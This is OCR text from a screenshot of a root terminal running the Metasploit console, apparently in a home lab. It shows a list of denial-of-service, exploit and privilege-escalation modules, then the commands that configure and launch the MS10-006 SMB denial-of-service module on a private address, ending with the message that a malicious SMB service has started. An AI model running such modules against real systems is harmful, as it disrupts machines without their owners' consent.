 Applications Places Sun May 4, 4:38 PM fr root
root@Minou: ~
File Edit View Search Terminal Help
auxiliary/dos/windows/smtp/ms06_019_exchange 2004-11-12 00:00:00 UTC normal MS06-019 Exchange MODPROP Heap Overflow
auxiliary/dos/windows/ssh/sysax_sshd_kexchange 2013-03-17 00:00:00 UTC normal Sysax Multi-Server 6.10 SSHD Key Exchange Denial of Service
auxiliary/dos/windows/tftp/pt360_write 2008-10-29 00:00:00 UTC normal PacketTrap TFTP Server 2.2.5459.0 DoS
auxiliary/dos/windows/tftp/solarwinds 2010-05-21 00:00:00 UTC normal SolarWinds TFTP Server 10.4.0.10 Denial of Service
auxiliary/dos/wireshark/chunked 2007-02-22 00:00:00 UTC normal Wireshark chunked_encoding_dissector Function DOS
auxiliary/dos/wireshark/cldap 2011-03-01 00:00:00 UTC normal Wireshark CLDAP Dissector DOS
auxiliary/dos/wireshark/ldap 2008-03-28 00:00:00 UTC normal Wireshark LDAP Dissector DOS
auxiliary/scanner/chargen/chargen_probe 1996-02-08 00:00:00 UTC normal Chargen Probe Utility
auxiliary/scanner/rdp/ms12_020_check normal MS12-020 Microsoft Remote Desktop Checker
auxiliary/scanner/scada/modbus_findunitid 2012-10-28 00:00:00 UTC normal Modbus Unit ID and Station ID Enumerator
exploit/linux/http/wanem_exec 2012-08-12 00:00:00 UTC excellent WAN Emulator v2.3 Command Execution
exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 00:00:00 UTC excellent Webmin /file/show.cgi Remote Command Execution
exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs 2010-03-29 00:00:00 UTC excellent Adobe PDF Escape EXE Social Engineering (No JavaScript)
exploit/windows/http/netdecision_http_bof 2012-02-24 00:00:00 UTC normal NetDecision 4.5.1 HTTP Server Buffer Overflow
exploit/windows/oracle/tns_service_name 2002-05-27 00:00:00 UTC good Oracle 8i TNS Listener SERVICE_NAME Buffer Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28 00:00:00 UTC great MS08-067 Microsoft Server Service Relative Path Stack Corru
ption
exploit/windows/tftp/quick_tftp_pro_mode 2008-03-27 00:00:00 UTC good Quick FTP Pro 2.1 Transfer-Mode Overflow
post/multi/escalate/metasploit_pcaplog 2012-07-16 00:00:00 UTC manual Multi Escalate Metasploit pcap_log Local Privilege Escalati
on
msf > use auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop
msf auxiliary(ms10_006_negotiate_response_loop) > show options
Module options (auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 445 yes The SMB port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
msf auxiliary(ms10_006_negotiate_response_loop) > set SRVHOST 192.168.1.2
SRVHOST => 192.168.1.2
msf auxiliary(ms10_006_negotiate_response_loop) > exploit
[*] Starting the malicious SMB service...
[*] To trigger, the vulnerable client should try to access: \\192.168.1.2\Shared\Anything
[*] Server started.
*(Untitled) root@Minou: ~ root@Minou: ~